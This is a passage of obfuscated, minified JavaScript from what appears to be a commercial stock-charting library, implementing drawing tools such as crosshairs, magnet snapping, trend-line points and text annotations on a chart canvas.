{Q62="stx_c";Q62+="rosshair";this.changeOccurred("drawing");Z_.ChartEngine.drawingLine=!![];this.controls.crossX.classList.replace("stx_crosshair","stx_crosshair_drawing");this.controls.crossY.classList.replace(Q62,"stx_crosshair_drawing");}return !!({});}return !1;};Z_.ChartEngine.prototype.rightClickDrawing=function(C4,W8){R_Y.D2l();var o6a,F__,Y2e,L8,X5;o6a="rightCli";o6a+="ckDrawing";if(this.runPrepend(o6a,arguments)){return;}if(C4.permanent){return;}if(this.callbackListeners.drawingEdit.length){F__="drawingE";F__+="di";F__+="t";this.dispatch(F__,{stx:this,drawing:C4,forceEdit:W8});}else {Y2e="v";Y2e+="ect";Y2e+="o";Y2e+="r";L8=C4.abort();if(!L8){X5=this.exportDrawings();this.removeDrawing(C4);this.undoStamp(X5,this.exportDrawings());}this.changeOccurred(Y2e);}this.runAppend("rightClickDrawing",arguments);};Z_.ChartEngine.prototype.magnetize=function(){var s0N,z0I,R5X,O35,k5,i8,o6,K2,u5,W7,d6,U4,l2,N4t,X8,g2,E$,X7,V_,z$,k6,g1,w1,j4;s0N="m";s0N+="agnetize";z0I="C";z0I+="lo";z0I+="se";R5X="O";R5X+="p";R5X+="en";O35="c";O35+="al";O35+="lout";this.magnetizedPrice=null;if(!this.preferences.magnet){return;}if(this.runPrepend("magnetize",arguments)){return;}if(this.repositioningDrawing){return;}k5=this.currentVectorParameters.vectorType;if(!k5 || k5 == "projection" || k5 == "freeform"){return;}if((k5 == "annotation" || k5 == O35) && Z_.ChartEngine.drawingLine){return;}i8=this.currentPanel;o6=i8.chart;K2=this.crosshairTick;if(K2 > o6.dataSet.length){return;}u5=o6.dataSet[K2];if(!u5){return;}W7=o6.transformFunc && i8.yAxis === o6.yAxis;if(W7 && u5.transform){u5=u5.transform;}U4=this.getRenderedItems();l2=[R5X,"High","Low",z0I];if(this.magneticHold && this.activeDrawing && this.activeDrawing.penDown){N4t="H";N4t+="i";N4t+="g";N4t+="h";if(l2.indexOf(this.magneticHold) != -1 && U4.indexOf(N4t) != -1){U4=l2;}else {U4=[this.magneticHold];}}else {this.magneticHold=null;}X8=1000000000;g2=parseFloat(this.preferences.magnet);for(var O8=0;O8 < U4.length;O8++){E$=u5[U4[O8]];X7=this.getYAxisByField(i8,U4[O8]);V_=Z_.existsInObjectChain(u5,U4[O8]);if(V_){E$=V_.obj[V_.member];}if(E$ || E$ === 0){z$=this.pixelFromTransformedValue(E$,i8,X7);if(Math.abs(this.cy - z$) < X8){X8=Math.abs(this.cy - z$);if(g2 && g2 <= X8)continue;this.magnetizedPrice=W7?this.valueFromPixel(z$,i8):E$;d6=z$;this.magneticHold=U4[O8];}}}k6=this.pixelFromTick(K2,o6);g1=d6;Z_.clearCanvas(o6.tempCanvas,this);w1=o6.tempCanvas.context;w1.beginPath();w1.lineWidth=1;R_Y.i$u(32);var w$c=R_Y.k4Z(6,2,3,12,1);R_Y.I6K(33);var x$i=R_Y.k4Z(19,21,2,209,10);j4=Math.max(this.layout.candleWidth,w$c) / x$i;w1.arc(k6,g1,Math.min(j4,8),"0" | 0,2 * Math.PI,![]);w1.fillStyle="#398dff";w1.strokeStyle="#398dff";w1.fill();w1.stroke();w1.closePath();o6.tempCanvas.style.display="block";if(this.anyHighlighted){this.container.classList.remove("stx-draggable");}if(this.activeDrawing){this.activeDrawing.move(w1,this.crosshairTick,this.magnetizedPrice);}this.runAppend(s0N,arguments);};Z_.ChartEngine.prototype.changeVectorType=function(u2){this.currentVectorParameters.vectorType=u2;if(Z_.Drawing){Z_.Drawing.initializeSettings(this,u2);}if(Z_.ChartEngine.drawingLine){this.undo();}if(this.insideChart){this.doDisplayCrosshairs();}};Z_.ChartEngine.prototype.changeVectorParameter=function(C2,D5){var p49,h0,e03;p49="f";p49+="o";p49+="n";R_Y.D2l();p49+="t";if(C2 == "axisLabel"){D5=D5.toString() === "true" || Number(D5);}else if(C2 == "lineWidth"){D5=Number(D5);}else if(C2 == "fontSize"){R_Y.i$u(34);var k3e=R_Y.A7x(17,20,22,17,44);D5=parseInt(D5,k3e) + "px";}h0=this.currentVectorParameters;if(typeof h0[C2] !== "undefined"){h0[C2]=D5;return !!({});}else if(C2.substr(0,4) == p49){e03="d";e03+="e";e03+="faul";e03+="t";C2=C2.substr(4).toLowerCase();if(C2 == "family" && D5.toLowerCase() == e03){D5=null;}h0=h0.annotation.font;if(typeof h0[C2] !== "undefined"){h0[C2]=D5;return !![];}}return !({});};Z_.ChartEngine.prototype.drawVectors=function(){var X1,c$,r0,Y7,m9;if(this.vectorsShowing){return;}if(this.runPrepend("drawVectors",arguments)){return;}this.vectorsShowing=!!"1";if(!this.chart.hideDrawings && !this.highlightedDraggable){X1={};for(r0=+"0";r0 < this.drawingObjects.length;r0++){Y7=this.drawingObjects[r0];if(Y7.hidden)continue;if(this.repositioningDrawing === Y7)continue;c$=Y7.panelName;if(!this.panels[Y7.panelName] || this.panels[Y7.panelName].hidden)continue;if(!X1[c$]){X1[c$]=[];}X1[c$].push(Y7);}for(c$ in X1){this.startClip(c$);m9=X1[c$];for(r0=0;r0 < m9.length;r0++){m9[r0].render(this.chart.context);}this.endClip();}}R_Y.D2l();this.runAppend("drawVectors",arguments);};Z_.ChartEngine.prototype.adjustDrawings=function(){R_Y.Z2s();var U_;for(var g5=0;g5 < this.drawingObjects.length;g5++){U_=this.drawingObjects[g5];if(this.panels[U_.panelName]){U_.adjust();}}};Z_.Drawing=Z_.Drawing || (function(){this.chartsOnly=![];this.penDown=![];});Z_.Drawing.getDrawingParameters=function(m8,U6){var n0f,a6,q4,J$,Z4;n0f="st";n0f+="x_ann";n0f+="otatio";n0f+="n";try{a6=new Z_.Drawing[U6]();}catch(I1){}if(!a6){return null;}a6.stx=m8;a6.copyConfig(!!({}));q4={};J$=a6.configs;for(var B0=0;B0 < J$.length;B0++){q4[J$[B0]]=a6[J$[B0]];}Z4=m8.canvasStyle(n0f);if(Z4 && q4.font){q4.font.size=Z4.fontSize;q4.font.family=Z4.fontFamily;q4.font.style=Z4.fontStyle;q4.font.weight=Z4.fontWeight;}return q4;};Z_.Drawing.saveConfig=function(a$,X$){var f4,l1;if(!X$){return;}f4=a$.preferences;if(!f4.drawings){f4.drawings={};}f4.drawings[X$]={};l1=new Z_.Drawing[X$]();l1.stx=a$;Z_.Drawing.copyConfig(l1);l1.configs.forEach(function(u0){f4.drawings[X$][u0]=l1[u0];});a$.changeOccurred("preferences");};Z_.Drawing.restoreDefaultConfig=function(P7,m4l,I0a){if(I0a){P7.preferences.drawings=null;}else {P7.preferences.drawings[m4l]=null;}R_Y.Z2s();P7.changeOccurred("preferences");P7.currentVectorParameters=Z_.clone(Z_.ChartEngine.currentVectorParameters);P7.currentVectorParameters.vectorType=m4l;};Z_.Drawing.initializeSettings=function(y8r,H3c){var x9x,j8X;x9x=Z_.Drawing[H3c];if(x9x){j8X=new x9x();if(j8X.initializeSettings){j8X.initializeSettings(y8r);}}};Z_.Drawing.updateSource=function(d9Z,Y4L,T6R,j0B){var I_X,W3h;if(!Y4L){return;}I_X=!"1";for(var r5h in d9Z.drawingObjects){W3h=d9Z.drawingObjects[r5h];if(!W3h.field)continue;if(T6R){if(W3h.field == Y4L){W3h.field=T6R;I_X=!!"1";}else if(W3h.field.indexOf(Y4L) > -1 && W3h.field.indexOf(Y4L + (423.84 > ("2770" | 16,5831)?(359,4433) <= 633?!!({}):7659 !== "9620" << 0?!({}):"Q":"-")) == -1){W3h.field=W3h.field.replace(Y4L,T6R);I_X=!!"1";}}else {if(W3h.field.split("-->")[0] == Y4L || W3h.panelName == Y4L){W3h.panelName=j0B;I_X=!"";}}}if(I_X){d9Z.changeOccurred("vector");}};Z_.Drawing.prototype.copyConfig=function(t8V){Z_.Drawing.copyConfig(this,t8V);};Z_.Drawing.copyConfig=function(Q32,A9r){var b$M,w8R,r_M,X$J,S4N;b$M=Q32.stx.currentVectorParameters;w8R=Q32.configs;for(r_M=0;r_M < w8R.length;r_M++){X$J=w8R[r_M];if(X$J == "color"){Q32.color=b$M.currentColor;}else if(X$J == "parameters"){Q32.parameters=Z_.clone(b$M.fibonacci);}else if(X$J == "font"){Q32.font=Z_.clone(b$M.annotation.font);}else {Q32[X$J]=b$M[X$J];}}if(!A9r){return;}S4N=Q32.stx.preferences;if(S4N && S4N.drawings){Z_.extend(Q32,S4N.drawings[b$M.vectorType]);for(r_M=0;r_M < w8R.length;r_M++){X$J=w8R[r_M];if(X$J == "color"){b$M.currentColor=Q32.color;}else if(X$J == "parameters"){b$M.fibonacci=Z_.clone(Q32.parameters);}else if(X$J == "font"){b$M.annotation.font=Z_.clone(Q32.font);}else {b$M[X$J]=Q32[X$J];}}}};Z_.Drawing.prototype.dragToDraw=!!"";Z_.Drawing.prototype.permanent=!!"";Z_.Drawing.prototype.chartsOnly=![];Z_.Drawing.prototype.abort=function(W50){};Z_.Drawing.prototype.measure=function(){};Z_.Drawing.prototype.construct=function(J1Y,W1J){R_Y.Z2s();this.stx=J1Y;this.panelName=W1J.name;};Z_.Drawing.prototype.render=function(T7H){var x2M;x2M="must";R_Y.Z2s();x2M+=" i";x2M+="mplement rend";x2M+="er function!";console.warn(x2M);};Z_.Drawing.prototype.click=function(c3X,A52,s08){var E79;E79="must impleme";E79+="nt";R_Y.D2l();E79+=" click function!";console.warn(E79);};Z_.Drawing.prototype.move=function(k4C,N1D,n$T){R_Y.D2l();console.warn("must implement move function!");};Z_.Drawing.prototype.reposition=function(C8l,g69,S3k,k3I){};Z_.Drawing.prototype.intersected=function(H7I,g0d,F3T){R_Y.Z2s();var L7J;L7J="must i";L7J+="mplem";L7J+="ent intersected funct";L7J+="ion!";console.warn(L7J);};Z_.Drawing.prototype.reconstruct=function(E3q,W8Y){var b2W;b2W="must implem";b2W+="ent reconstruct function!";console.warn(b2W);};Z_.Drawing.prototype.serialize=function(){R_Y.D2l();console.warn("must implement serialize function!");};Z_.Drawing.prototype.adjust=function(){R_Y.Z2s();console.warn("must implement adjust function!");};Z_.Drawing.prototype.highlight=function(i1m){if(i1m && !this.highlighted){this.highlighted=i1m;}else if(!i1m && this.highlighted){this.highlighted=i1m;}R_Y.Z2s();return this.highlighted;};Z_.Drawing.prototype.littleCircleRadius=function(){var O0t;O0t=6;return O0t;};Z_.Drawing.prototype.littleCircle=function(b7K,D$W,f0_,Y0_){var V$V,m3p;if(this.permanent){return;}R_Y.Z2s();V$V=this.stx.defaultColor;m3p=Z_.chooseForegroundColor(V$V);b7K.beginPath();b7K.lineWidth=+"1";b7K.arc(D$W,f0_,this.littleCircleRadius(),0,+"2" * Math.PI,![]);if(Y0_){b7K.fillStyle=V$V;}else {b7K.fillStyle=m3p;}b7K.strokeStyle=V$V;b7K.setLineDash([]);b7K.fill();b7K.stroke();b7K.closePath();};Z_.Drawing.prototype.rotator=function(j1f,m5l,Q0H,b6e){var n0W,D65,e6s;if(this.permanent){return;}n0W=this.littleCircleRadius();D65=this.stx.defaultColor;j1f.beginPath();j1f.lineWidth=2;if(!b6e){j1f.globalAlpha=0.5;}R_Y.I6K(22);e6s=R_Y.k4Z(n0W,"4",0);R_Y.i$u(15);j1f.arc(m5l,Q0H,e6s,R_Y.k4Z(0,"0"),3 * Math.PI / 2,!!"");R_Y.i$u(35);j1f.moveTo(R_Y.A7x(m5l,e6s,2),R_Y.A7x(Q0H,2,R_Y.i$u(0)));R_Y.i$u(0);j1f.lineTo(R_Y.A7x(m5l,e6s),Q0H);R_Y.I6K(22);j1f.lineTo(R_Y.A7x(e6s,m5l,2),R_Y.A7x(Q0H,2,R_Y.I6K(0)));R_Y.i$u(6);j1f.moveTo(R_Y.k4Z(2,m5l),R_Y.k4Z(2,Q0H,e6s,R_Y.I6K(11)));R_Y.i$u(6);j1f.lineTo(m5l,R_Y.A7x(e6s,Q0H));R_Y.D2l();R_Y.i$u(6);j1f.lineTo(R_Y.A7x(2,m5l),R_Y.A7x(Q0H,e6s,2,R_Y.i$u(36)));j1f.strokeStyle=D65;j1f.stroke();j1f.closePath();j1f.globalAlpha=1;};Z_.Drawing.prototype.mover=function(y5a,u5e,v3s,M4I){var o9j,d2K,N7o,p62;if(this.permanent){return;}o9j=this.littleCircleRadius();d2K=this.stx.defaultColor;N7o=5;R_Y.I6K(0);p62=R_Y.k4Z(o9j,1);y5a.save();y5a.lineWidth=2;y5a.strokeStyle=d2K;y5a.translate(u5e,v3s);if(!M4I){y5a.globalAlpha=0.5;}for(var y8P=0;y8P < +"4";y8P++){y5a.rotate(Math.PI / 2);y5a.beginPath();y5a.moveTo(0,p62);R_Y.i$u(0);y5a.lineTo(0,R_Y.k4Z(p62,N7o));R_Y.i$u(11);y5a.moveTo(-2,R_Y.k4Z(N7o,p62,2));R_Y.i$u(0);y5a.lineTo(0,R_Y.k4Z(p62,N7o));R_Y.I6K(11);y5a.lineTo(2,R_Y.A7x(N7o,p62,2));y5a.closePath();y5a.stroke();}y5a.globalAlpha=1;y5a.restore();};Z_.Drawing.prototype.resizer=function(Z0Z,h_I,g_o,U2c){var Q40,j1m,b32,h3T;if(this.permanent){return;}Q40=this.littleCircleRadius();j1m=this.stx.defaultColor;R_Y.I6K(6);var x7S=R_Y.A7x(13,18);R_Y.i$u(37);var O8s=R_Y.k4Z(5,19,0,7);b32=x7S * Math.sqrt(O8s);R_Y.I6K(0);h3T=R_Y.k4Z(Q40,1);Z0Z.save();R_Y.i$u(2);Z0Z.lineWidth=R_Y.A7x("2",0);Z0Z.strokeStyle=j1m;Z0Z.translate(h_I,g_o);Z0Z.rotate(-(h_I * g_o) / Math.abs(h_I * g_o) * Math.PI / +"4");if(!U2c){Z0Z.globalAlpha=0.5;}for(var u1Q=0;u1Q < 2;u1Q++){Z0Z.rotate(Math.PI);Z0Z.beginPath();R_Y.i$u(2);Z0Z.moveTo(R_Y.k4Z("0",0),h3T);R_Y.I6K(0);Z0Z.lineTo(0,R_Y.k4Z(h3T,b32));R_Y.I6K(6);Z0Z.moveTo(-R_Y.A7x(0,"2"),R_Y.k4Z("2",b32,h3T,R_Y.I6K(38)));R_Y.I6K(6);Z0Z.lineTo(R_Y.k4Z(0,"0"),R_Y.A7x(h3T,b32,R_Y.i$u(0)));R_Y.i$u(39);Z0Z.lineTo(2,R_Y.k4Z("2",b32,h3T,64));Z0Z.closePath();Z0Z.stroke();}Z0Z.globalAlpha=1;Z0Z.restore();};Z_.Drawing.prototype.pointIntersection=function(g1b,R$O,E4E,h1h){var V_1,Q1m,j3N,q_u;V_1=this.stx.panels[this.panelName];if(!V_1){return ![];}if(h1h){if(g1b >= E4E.cx0 && g1b <= E4E.cx1 && R$O >= E4E.cy0 && R$O <= E4E.cy1){return !"";}}else {Q1m=-1095320693;j3N=-1933744928;q_u=2;for(var N0s=1;R_Y.a0(N0s.toString(),N0s.toString().length,+"36431") !== Q1m;N0s++){if(g1b >= E4E.x0 && g1b <= E4E.x1 && R$O >= Math.min(E4E.y0,E4E.y1) && R$O <= Math.max(E4E.y0,E4E.y1)){return !![];}q_u+=2;}if(R_Y.a0(q_u.toString(),q_u.toString().length,48971) !== j3N){if(g1b < E4E.x0 || g1b < E4E.x1 || R$O <= Math.min(E4E.y0,E4E.y1) || R$O > Math.max(E4E.y0,E4E.y1)){return !({});}}}return !({});};Z_.Drawing.prototype.setPoint=function(j$A,D0k,a77,g$Q){var b1L,W1y,Z32,K$0,S5F;b1L=null;W1y=null;R_Y.Z2s();if(typeof D0k == "number"){b1L=D0k;}else if(D0k.length >= 8){W1y=D0k;}else {b1L=Number(D0k);}if(a77 || a77 === +"0"){R_Y.I6K(0);this[R_Y.A7x(652 >= ("5870" * 1,9382)?6.57e+3:(4091,5140) >= 3227?"v":!({}),j$A)]=a77;}if(b1L !== null){Z32=this.stx.dateFromTick(b1L,g$Q,!!1);R_Y.I6K(0);this[R_Y.k4Z("tzo",j$A)]=Z32.getTimezoneOffset();R_Y.i$u(0);this[R_Y.k4Z((4866,9667) >= (49,6861)?6606 === (3390,"866.75" - 0)?8.19e+3:"d":("U",![]),j$A)]=Z_.yyyymmddhhmmssmmm(Z32);R_Y.i$u(0);this[R_Y.A7x("p",j$A)]=[b1L,a77];}else if(W1y !== null){Z32=Z_.strToDateTime(W1y);if(!this["tzo" + j$A] && this["tzo" + j$A] !== 0){R_Y.i$u(0);this[R_Y.A7x("tzo",j$A)]=Z32.getTimezoneOffset();}R_Y.i$u(0);this[R_Y.A7x(2632 == ("763.23" - 0,5779)?(379,8841) >= (140.77,6505)?(2718,6102) >= ("1146" >> 0,551)?(0x245c,"I"):(148.72,"M"):"0x1448" - 0:"d",j$A)]=W1y;K$0=this["tzo" + j$A] - Z32.getTimezoneOffset();Z32.setMinutes(Z32.getMinutes() + K$0);S5F=![];if(this.name != "freeform" && !Z_.ChartEngine.isDailyInterval(this.stx.layout.interval) && !Z32.getHours() && !Z32.getMinutes() && !Z32.getSeconds() && !Z32.getMilliseconds()){S5F=!!({});}R_Y.i$u(0);this[R_Y.k4Z((6880,"920.92" * 1) != 9220?"p":6853 === 9569?(647.99,0x270b):"a",j$A)]=[this.stx.tickFromDate(Z_.yyyymmddhhmmssmmm(Z32),g$Q,null,S5F),a77];}};Z_.Drawing.prototype.getLineColor=function(w$8){var q5q,e8g,d1i,d61,R6E,d3w,v1I,i5U,f_n,f2z,C$5,V9g;q5q="a";q5q+="ut";q5q+="o";e8g="aut";e8g+="o";if(!w$8){w$8=this.color;}d1i=this.stx;R_Y.D2l();d61=w$8;if(this.highlighted){d61=d1i.getCanvasColor("stx_highlight_vector");}else if(Z_.isTransparent(d61)){d61=d1i.defaultColor;}else if(d61 == e8g){d61=d1i.defaultColor;if(this.field){for(R6E in d1i.layout.studies){d3w=d1i.layout.studies[R6E];v1I=d3w.outputs[d3w.outputMap[this.field]];if(v1I){d61=v1I.color || v1I;break;}}for(R6E in d1i.chart.seriesRenderers){f_n=d1i.chart.seriesRenderers[R6E];for(var y7o=0;y7o < f_n.seriesParams.length;y7o++){f2z="-";f2z+="-";f2z+=">";C$5=f_n.seriesParams[y7o];V9g=C$5.field;if(!V9g && !f_n.highLowBars){V9g=this.defaultPlotField || "Close";}if(C$5.symbol && C$5.subField){V9g+=f2z + C$5.subField;}if(this.field == V9g){d61=C$5.color;break;}if(C$5.field && C$5.field == this.field.split("-->")[0]){i5U=C$5.color;}}}if(i5U){d61=i5U;}}}if(d61 == q5q){d61=d1i.defaultColor;}return d61;};Z_.Drawing.BaseTwoPoint=function(){this.p0=null;this.p1=null;R_Y.Z2s();this.color="";};Z_.inheritsFrom(Z_.Drawing.BaseTwoPoint,Z_.Drawing);Z_.Drawing.BaseTwoPoint.prototype.configs=[];Z_.Drawing.BaseTwoPoint.prototype.lineIntersection=function(t7g,F28,L9k,V1T,W2F,c9T,g0T){var A7d,H_J,O$K;if(!W2F){W2F=this.p0;}if(!c9T){c9T=this.p1;}A7d=this.stx;if(!(W2F && c9T)){return !({});}H_J=Z_.convertBoxToPixels(A7d,this.panelName,L9k);if(H_J.x0 === undefined){return !!0;}O$K={x0:W2F[0],x1:c9T[0],y0:W2F[1],y1:c9T[1]};if(!g0T){O$K=Z_.convertBoxToPixels(A7d,this.panelName,O$K);}return Z_.boxIntersects(H_J.x0,H_J.y0,H_J.x1,H_J.y1,O$K.x0,O$K.y0,O$K.x1,O$K.y1,V1T);};Z_.Drawing.BaseTwoPoint.prototype.boxIntersection=function(H59,M0h,p_L){if(!this.p0 || !this.p1){return !!"";}if(p_L.x0 > Math.max(this.p0[0],this.p1[0]) || p_L.x1 < Math.min(this.p0[0],this.p1[0])){return ![];}if(p_L.y1 > Math.max(this.p0[1],this.p1[+"1"]) || p_L.y0 < Math.min(this.p0[1],this.p1[1])){return ![];}return !!"1";};Z_.Drawing.BaseTwoPoint.prototype.accidentalClick=function(S5a,d5A){var J68,l3i,x7Z,U5C,p_m,i0c,c3W,M3O;J68=this.stx.panels[this.panelName];l3i=this.stx.pixelFromTick(this.p0[0],J68.chart);x7Z=this.stx.pixelFromTick(S5a,J68.chart);U5C=this.stx.pixelFromValueAdjusted(J68,this.p0[0],this.p0["1" >> 0]);p_m=this.stx.pixelFromValueAdjusted(J68,S5a,d5A);R_Y.I6K(6);i0c=Math.abs(R_Y.k4Z(l3i,x7Z));R_Y.I6K(6);c3W=Math.abs(R_Y.A7x(U5C,p_m));R_Y.I6K(40);R_Y.Z2s();M3O=Math.sqrt(R_Y.k4Z(i0c,c3W,c3W,i0c));if(M3O < 10){this.penDown=!!"";if(this.dragToDraw){this.stx.undo();}return !!1;}};Z_.Drawing.BaseTwoPoint.prototype.click=function(g_$,Y2$,k8c){var p9y;this.copyConfig();p9y=this.stx.panels[this.panelName];R_Y.Z2s();if(!this.penDown){this.setPoint(0,Y2$,k8c,p9y.chart);this.penDown=!!({});return ![];}if(this.accidentalClick(Y2$,k8c)){return this.dragToDraw;}this.setPoint(1,Y2$,k8c,p9y.chart);this.penDown=!1;return !!({});};Z_.Drawing.BaseTwoPoint.prototype.adjust=function(){var C40;R_Y.Z2s();C40=this.stx.panels[this.panelName];if(!C40){return;}this.setPoint(0,this.d0,this.v0,C40.chart);this.setPoint(1,this.d1,this.v1,C40.chart);};Z_.Drawing.BaseTwoPoint.prototype.move=function(B3n,V7F,i7f){if(!this.penDown){return;}R_Y.Z2s();this.copyConfig();this.p1=[V7F,i7f];this.render(B3n);};Z_.Drawing.BaseTwoPoint.prototype.measure=function(){var E0D,V0f,H8x,G35,r95;if(this.p0 && this.p1){this.stx.setMeasure(this.p0[1],this.p1[1],this.p0[0],this.p1["0" ^ 0],!!"1",this.name);E0D=this.stx.controls.mSticky;V0f=E0D && E0D.querySelector(".mStickyInterior");if(V0f){H8x="<";H8x+="b";H8x+="r>";G35="C";G35+="lose";r95=[];r95.push(Z_.capitalize(this.name));if(this.getYValue){r95.push(this.field || this.stx.defaultPlotField || G35);}r95.push(V0f.innerHTML);V0f.innerHTML=r95.join(H8x);}}};R_Y.Z2s();Z_.Drawing.BaseTwoPoint.prototype.reposition=function(F5t,Q4K,k3s,I45){var n6j,q8H,f6E;if(!Q4K){return;}n6j=this.stx.panels[this.panelName];q8H=Q4K.tick - k3s;f6E=Q4K.value - I45;if(Q4K.action == "move"){this.setPoint(0,Q4K.p0[0] - q8H,Q4K.p0["1" >> 0] - f6E,n6j.chart);this.setPoint(1,Q4K.p1[0] - q8H,Q4K.p1[1] - f6E,n6j.chart);this.render(F5t);}else if(Q4K.action == "drag"){this[Q4K.point]=[k3s,I45];this.setPoint(0,this.p0[0],this.p0[1],n6j.chart);this.setPoint(1,this.p1["0" << 64],this.p1[1],n6j.chart);this.render(F5t);}};Z_.Drawing.BaseTwoPoint.prototype.drawDropZone=function(M5X,l7G,j$L,N$A,C3Y){var h7Y,q8G,n1c,J80,F3X;h7Y=this.stx.panels[this.panelName];if(!h7Y){return;}q8G=h7Y.left;n1c=h7Y.width;if(N$A || N$A === 0){q8G=this.stx.pixelFromTick(N$A,h7Y.chart);}if(C3Y || C3Y === 0){n1c=this.stx.pixelFromTick(C3Y,h7Y.chart);}J80=this.stx.pixelFromPrice(l7G,h7Y);F3X=this.stx.pixelFromPrice(j$L,h7Y);M5X.fillStyle="#008000";M5X.globalAlpha=+"0.2";R_Y.i$u(6);M5X.fillRect(q8G,J80,R_Y.A7x(q8G,n1c),R_Y.A7x(J80,F3X));M5X.globalAlpha=1;};Z_.Drawing.annotation=function(){var Y9n;Y9n="annot";Y9n+="a";Y9n+="tion";this.name=Y9n;this.arr=[];this.w=0;this.h=0;this.padding=4;this.text="";this.ta=null;this.fontSize=0;this.font={};};Z_.inheritsFrom(Z_.Drawing.annotation,Z_.Drawing.BaseTwoPoint);Z_.Drawing.annotation.prototype.getFontString=function(){var b0F,o5K,r8s;b0F="1";b0F+="2";b0F+="p";b0F+="x";this.fontDef={style:null,weight:null,size:b0F,family:null};o5K=this.stx.canvasStyle("stx_annotation");if(o5K){if(o5K.fontStyle){this.fontDef.style=o5K.fontStyle;}if(o5K.fontWeight){this.fontDef.weight=o5K.fontWeight;}if(o5K.fontSize){this.fontDef.size=o5K.fontSize;}if(o5K.fontFamily){this.fontDef.family=o5K.fontFamily;}}if(this.font.style){this.fontDef.style=this.font.style;}if(this.font.weight){this.fontDef.weight=this.font.weight;}if(this.font.size){this.fontDef.size=this.font.size;}if(this.font.family){this.fontDef.family=this.font.family;}this.fontString="";R_Y.D2l();r8s=!"";for(var y$I in this.fontDef){if(this.fontDef[y$I]){if(!r8s){this.fontString+=3835 > 536.51?" ":+"722" != ("4304" >> 64,7550)?0x25f3:(!!0,"c");}else {r8s=!"1";}this.fontString+=this.fontDef[y$I];}}};Z_.Drawing.annotation.prototype.configs=["color","font"];Z_.Drawing.annotation.prototype.measure=function(){};Z_.Drawing.annotation.prototype.render=function(g8m){var x5p,U_C,T5b,l7E,B0L,I2g,I84,H2T,y_U,g7b,u8E,K0E,X81,k5N;x5p="alph";x5p+="abet";x5p+="i";x5p+="c";if(this.ta){return;}U_C=this.stx.panels[this.panelName];if(!U_C){return;}T5b=this.stx.pixelFromTick(this.p0[0],U_C.chart);l7E=this.stx.pixelFromValueAdjusted(U_C,this.p0[0],this.p0["1" ^ 0]);g8m.font=this.fontString;g8m.textBaseline="middle";B0L=T5b;I2g=l7E;I84=this.w;H2T=this.h;y_U=this.getLineColor();if(this.stem){if(this.stem.d){g7b=this.stx.pixelFromTick(this.stem.t);K0E=this.stx.pixelFromValueAdjusted(U_C,this.stem.t,this.stem.v);R_Y.i$u(41);u8E=R_Y.A7x("2",I84,64,B0L);R_Y.I6K(42);X81=R_Y.k4Z(2,I2g,H2T);}else if(this.stem.x){g7b=B0L;K0E=I2g;B0L+=this.stem.x;I2g+=this.stem.y;R_Y.i$u(43);u8E=R_Y.A7x(B0L,I84,"2");R_Y.I6K(42);X81=R_Y.A7x(2,I2g,H2T);}g8m.beginPath();if(this.borderColor){g8m.strokeStyle=this.borderColor;}else {g8m.strokeStyle=y_U;}g8m.moveTo(g7b,K0E);g8m.lineTo(u8E,X81);g8m.stroke();}k5N=g8m.lineWidth;if(this.highlighted){this.stx.canvasColor("stx_annotation_highlight_bg",g8m);R_Y.i$u(6);g8m.fillRect(R_Y.A7x(k5N,B0L),R_Y.k4Z(k5N,I2g,H2T,2,R_Y.i$u(44)),R_Y.k4Z(k5N,I84,2,R_Y.I6K(45)),R_Y.k4Z("2",0,H2T,k5N,R_Y.i$u(46)));}else {if(this.fillColor){g8m.fillStyle=this.fillColor;R_Y.I6K(47);g8m.fillRect(B0L,R_Y.k4Z(0,"2",I2g,H2T),I84,H2T);}else if(this.stem){g8m.fillStyle=this.stx.containerColor;R_Y.i$u(48);g8m.fillRect(B0L,R_Y.k4Z(I2g,H2T,2),I84,H2T);}}if(this.borderColor){g8m.beginPath();g8m.strokeStyle=this.highlighted?this.stx.getCanvasColor("stx_highlight_vector"):this.borderColor;R_Y.i$u(6);g8m.rect(R_Y.k4Z(k5N,B0L),R_Y.k4Z(0,H2T,k5N,"2",I2g,R_Y.I6K(49)),R_Y.k4Z(k5N,I84,2,R_Y.I6K(45)),R_Y.k4Z(k5N,H2T,2,R_Y.i$u(45)));g8m.stroke();}if(this.highlighted){this.stx.canvasColor("stx_annotation_highlight",g8m);}else {g8m.fillStyle=y_U;}R_Y.i$u(50);var f8h=R_Y.k4Z(1,9,30,15,4);I2g+=this.padding / ("2" | f8h);if(!this.ta){for(var d2H=+"0";d2H < this.arr.length;d2H++){g8m.fillText(this.arr[d2H],B0L + this.padding,I2g - H2T / +"2" + this.fontSize / 2);R_Y.i$u(22);var a3m=R_Y.k4Z(3,1,2);I2g+=this.fontSize + a3m;}}g8m.textBaseline=x5p;};Z_.Drawing.annotation.prototype.onChange=function(U59){};Z_.Drawing.annotation.prototype.edit=function(J3Q,w4i){var F5K,c6c,y6f,Q1B,l_Z,D4P,y15,q3V,N8e,Y_V,G6G,p2b,o27,z2m,P0H,E7H,u9K,K5m;F5K="in";F5K+="l";F5K+="ine-block";c6c="inl";c6c+="ine";c6c+="-block";y6f="p";y6f+="x";Q1B=this.stx.panels[this.panelName];function A9I(i1l){return function(Y8T){R_Y.D2l();if(i1l.manageTouchAndMouse && Z_.ChartEngine.drawingLine){i1l.mouseup(Y8T);}};}if(!Q1B){return;}l_Z=this.stx.controls.annotationSave;D4P=this.stx.controls.annotationCancel;if(!l_Z || !D4P){return;}y15=this.stx;q3V=this.ta;function S9L(J1D){R_Y.Z2s();return function(L4f){var Q4S;Q4S=J1D.stx;Q4S.editingAnnotation=!"1";Q4S.undo();R_Y.D2l();Q4S.cancelTouchSingleClick=!![];};}y15.editingAnnotation=!"";y15.undisplayCrosshairs();y15.openDialog="annotation";if(!q3V){N8e="TEXTAR";N8e+="E";N8e+="A";q3V=this.ta=document.createElement(N8e);q3V.className="stx_annotation";q3V.onkeyup=d$U(this);q3V.onmouseup=A9I(y15);q3V.setAttribute("wrap","hard");if(Z_.isIOS7or8){q3V.setAttribute("placeholder","Enter Text");}y15.chart.container.appendChild(q3V);q3V.style.position="absolute";q3V.style.width="100px";q3V.style.height="20px";q3V.value=this.text;if(Z_.touchDevice){q3V.ontouchstart=function(n3x){n3x.stopPropagation();};}}Y_V=this;q3V.oninput=function(H2g){R_Y.D2l();var S_A,S9W;S_A="histo";S_A+="ryR";S_A+="edo";S9W="hist";S9W+="oryUndo";if(H2g.inputType != S9W && H2g.inputType != S_A){Y_V.onChange(H2g);}};q3V.style.font=this.fontString;if(this.color){G6G="aut";G6G+="o";if(this.color == "transparent" || this.color == G6G){p2b=getComputedStyle(q3V);if(p2b && Z_.isTransparent(p2b.backgroundColor)){q3V.style.color=y15.defaultColor;}else {q3V.style.color="#000";}}else 